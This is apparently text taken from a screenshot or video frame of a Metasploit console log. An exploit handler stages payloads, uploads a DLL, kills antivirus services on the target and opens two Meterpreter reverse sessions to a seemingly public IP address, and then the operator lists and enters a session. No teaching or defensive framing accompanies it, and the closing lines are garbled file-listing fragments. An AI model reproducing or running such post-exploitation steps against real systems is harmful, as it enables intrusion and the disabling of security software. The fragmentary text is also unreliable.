 msf exploit(handler) >
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Creating directory
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
Successful
[*] Meterpreter session 1 opened (192.168.1.148:100 -> 71.197.199.11:32980)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Killing Antivirus services on the target...
[*] ##############~get it baby~###########
[*] Meterpreter session 2 opened (192.168.1.148:101 -> 71.197.199.11:32987)
sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.1.148:100 -> 71.197.199.11:32980
2 Meterpreter 192.168.1.148:101 -> 71.197.199.11:32987
msf exploit(handler) > sessions -i 2
13 Items - 8 Files (78.7 MB Total) - 5 Folders
tmp She She She reve video US 02:43